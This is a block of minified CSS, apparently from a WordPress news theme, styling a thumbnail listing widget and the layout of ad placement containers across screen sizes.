.post-count-badge.pcb-t1.pcb-s1,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2.better-newsticker .heading{background-color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2.better-newsticker .heading:after{border-left-color:#e0002f !important}#bs-thumbnail-listing-1-2 .bs-pagination .btn-bs-pagination:hover,#bs-thumbnail-listing-1-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#e0002f !important;border-color:#e0002f !important;color:#fff !important}#bs-thumbnail-listing-1-2 .listing-item-text-2:hover .item-inner{border-color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .term-badges.floated .term-badge a,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .bs-pagination-wrapper .bs-loading>div{background-color:#e0002f !important;color:#fff !important}#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a.active,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3 .main-link:first-child:last-child .h-text,#bs-thumbnail-listing-1-2 .section-heading.sh-t3>.h-text{color:#ffffff}#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a:hover .h-text,#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a.active .h-text{color:#ffffff !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item:hover .title a,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item-text-1 .post-meta a:hover,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item-grid .post-meta a:hover,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item .rating-stars span:before{color:#ffffff !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item .rating-bar span,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item .post-count-badge.pcb-t1.pcb-s1,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2.better-newsticker .heading{background-color:#ffffff !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2.better-newsticker .heading:after{border-left-color:#ffffff !important}#bs-thumbnail-listing-1-2 .bs-pagination .btn-bs-pagination:hover,#bs-thumbnail-listing-1-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#ffffff !important;border-color:#ffffff !important;color:#fff !important}#bs-thumbnail-listing-1-2 .listing-item-text-2:hover .item-inner{border-color:#ffffff !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .term-badges.floated .term-badge a,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .bs-pagination-wrapper .bs-loading>div{background-color:#ffffff !important;color:#fff !important}#bs-thumbnail-listing-1-2{background-color:#ebebeb;padding:20px}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3 .bs-pretty-tabs-container .bs-pretty-tabs-elements,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t5 .bs-pretty-tabs-container .bs-pretty-tabs-elements,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t7 .bs-pretty-tabs-container .bs-pretty-tabs-elements,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t7>a>.h-text,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t7>.h-text{background-color:#ebebeb} .rtl .flbpt .flbpt-container{direction:ltr}.flbpt-clearfix:after,.flbpt-clearfix:before{content:"";display:table}.flbpt-clearfix:after{clear:both}.flbpt-clearfix{zoom:1}.flbpt-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.flbpt-type-code br,.flbpt:empty,.widget_flbpt:empty{display:none}.flbpt-container a{text-decoration:none!important}.flbpt-type-dfp>div{display:inline-block}.mce-content-body .flbpt{margin-bottom:0!important}.mce-content-body .flbpt-hide-on-desktop,.mce-content-body .flbpt-hide-on-phone,.mce-content-body .flbpt-hide-on-tablet-landscape,.mce-content-body .flbpt-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.flbpt-post-top{margin-bottom:20px}.flbpt-post-bottom{margin-top:20px;margin-bottom:0}.flbpt-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.flbpt-empty-note a{text-decoration:none;color:#888;font-size:16px}.flbpt-empty-note a:hover{color:#0080ce;text-decoration:underline}.flbpt.flbpt-align-center{text-align:center}.flbpt.flbpt-align-right{text-align:right}.flbpt.flbpt-align-left{text-align:left}@media(min-width:1140px){.flbpt-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.flbpt-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.flbpt-hide-on-tablet-portrait{display:none}}.flbpt.flbpt-float-left{float:left;margin-right:30px}.flbpt.flbpt-float-center .flbpt{text-align:center}.flbpt.flbpt-float-right{float:right;margin-left:30px}@media(max-width:767px){.flbpt-hide-on-phone{display:none}.flbpt.flbpt-float-left,.flbpt.flbpt-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.flbpt .flbpt-container{box-sizing:border-box;margin-bottom:10px}.flbpt .flbpt-container:last-child{margin-bottom:0}.flbpt .flbpt-container embed,.flbpt .flbpt-container img,.flbpt .flbpt-container object{max-width:100%}.flbpt .flbpt-container.flbpt-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.flbpt.flbpt-column-2,.flbpt.flbpt-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.flbpt.flbpt-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.flbpt.flbpt-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.flbpt.flbpt-column-2,.flbpt.flbpt-column-3{grid-template-columns:1fr}}.flbpt-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.flbpt-ll>ins>span{max-width:50%}.flbpt.flbpt-align-center .flbpt-ll>ins{float:none;margin-right:auto;margin-left:auto}.flbpt.flbpt-align-right .flbpt-ll>ins{float:right}.flbpt.flbpt-align-left .flbpt-ll>ins{float:left}.site-header .sidebar .flbpt{padding:0 0 5px;margin:0}.site-header .sidebar .flbpt:last-child{padding-bottom:0}.site-header .sidebar .flbpt .flbpt-container{margin-bottom:0}.site-header .sidebar .flbpt .flbpt-caption,.site-header .sidebar .flbpt .flbpt-empty-note{display:none}.site-header .flbpt{margin-bottom:0}.site-header .flbpt .flbpt-caption{display:none!important}.mega-type-page-builder .flbpt:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .flbpt{text-align:right}.site-header.header-stype-3 .sidebar .flbpt{text-align:right}.widget .flbpt{margin-bottom:0}.single-post-content .flbpt{margin-bottom:12px}.flbpt.flbpt-after-related{margin-bottom:0;margin-top:35px}.flbpt.flbpt-after-header{margin-bottom:0}.flbpt.flbpt-after-header .flbpt-caption{display:none}.flbpt.flbpt-after-header .flbpt-container:first-child,.flbpt.flbpt-after-header.flbpt-column-2 .flbpt-container:nth-child(2),.flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-child(2),.flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .flbpt.flbpt-after-header .flbpt-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .flbpt.flbpt-after-header.flbpt-column-2 .flbpt-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-child(3){margin-top:10px}.flbpt.flbpt-after-header .flbpt-container:last-child,.flbpt.flbpt-after-header.flbpt-column-2 .flbpt-container:nth-last-child(2),.flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-last-child(2),.flbpt.flbpt-after-header.flbpt-column-3 .flbpt-container:nth-last-child(3){margin-bottom:-4px}.flbpt.flbpt-above-post-box{margin-bottom:15px}.flbpt.flbpt-above-post-box.flbpt-above-post-box-tmargine{margin-top:20px}.flbpt.flbpt-above-post-box.flbpt-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.flbpt.flbpt-above-post-box.flbpt-above-post-box-tmargine2{margin-top:0}.flbpt.flbpt-between-thumbnail-title.flbpt-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .flbpt.flbpt-between-thumbnail-title.flbpt-between-thumbnail-title{margin-top:25px}.post-tp-15-header .flbpt.flbpt-between-thumbnail-title.flbpt-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.flbpt.flbpt-after-header.flbpt-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.flbpt.flbpt-after-header.flbpt-show-desktop~.post-header.post-tp-12-header,.flbpt.flbpt-after-header.flbpt-show-desktop~.post-header.post-tp-2-header,.flbpt.flbpt-after-header.flbpt-show-desktop~.post-header.post-tp-4-header,.flbpt.flbpt-after-header.flbpt-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.flbpt.flbpt-after-header.flbpt-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.flbpt.flbpt-after-header.flbpt-show-tablet-landscape~.post-header.post-tp-12-header,.flbpt.flbpt-after-header.flbpt-show-tablet-landscape~.post-header.post-tp-2-header,.flbpt.flbpt-after-header.flbpt-show-tablet-landscape~.post-header.post-tp-4-header,.flbpt.flbpt-after-header.flbpt-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.flbpt.flbpt-after-header.flbpt-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.flbpt.flbpt-after-header.flbpt-show-tablet-portrait~.post-header.post-tp-12-header,.flbpt.flbpt-after-header.flbpt-show-tablet-portrait~.post-header.post-tp-2-header,.flbpt.flbpt-after-header.flbpt-show-tablet-portrait~.post-header.post-tp-4-header,.flbpt.flbpt-after-header.flbpt-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.flbpt.flbpt-after-header.flbpt-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.flbpt.flbpt-after-header.flbpt-show-phone~.post-header.post-tp-12-header,.flbpt.flbpt-after-header.flbpt-show-phone~.post-header.post-tp-2-header,.flbpt.flbpt-after-header.flbpt-show-phone~.post-header.post-tp-4-header,.flbpt.flbpt-after-header.flbpt-show-phone~.post-header.post-tp-7-header{margin-top:25px}.flbpt.flbpt-above-post-box.flbpt-above-post-box-tmargine{margin-top:20px}}.flbpt.flbpt-before-footer{margin-bottom:0}.flbpt.flbpt-before-footer .flbpt-caption{display:none}.flbpt.flbpt-before-footer .flbpt-container:first-child,.flbpt.flbpt-before-footer.flbpt-column-2 .flbpt-container:nth-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container:nth-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container:nth-child(3){margin-top:20px}.flbpt.flbpt-before-footer .flbpt-container:last-child,.flbpt.flbpt-before-footer.flbpt-column-2 .flbpt-container:nth-last-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container:nth-last-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container:nth-last-child(3){margin-bottom:20px}.flbpt.flbpt-before-footer.flbpt-column-1 .flbpt-container.flbpt-type-code:last-child,.flbpt.flbpt-before-footer.flbpt-column-2 .flbpt-container.flbpt-type-code:nth-last-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container.flbpt-type-code:nth-last-child(2),.flbpt.flbpt-before-footer.flbpt-column-3 .flbpt-container.flbpt-type-code:nth-last-child(3){margin-bottom:14px}.flbpt.flbpt-ajaxed-related{padding:20px 0;margin-bottom:-15px}.flbpt.flbpt-post-before-author{margin-bottom:0}.flbpt.flbpt-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.flbpt.flbpt-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.flbpt.flbpt-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.flbpt.flbpt-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .flbpt,.rtl .bs-sks .bs-sksitemr .flbpt{float:right}.ltr .bs-sks .bs-sksitemr .flbpt,.rtl .bs-sks .bs-sksiteml .flbpt{float:left}.bs-sks .flbpt:last-child{margin-bottom:0}.listing-item>.flbpt{margin-bottom:0}@media print{.flbpt{display:none!important}}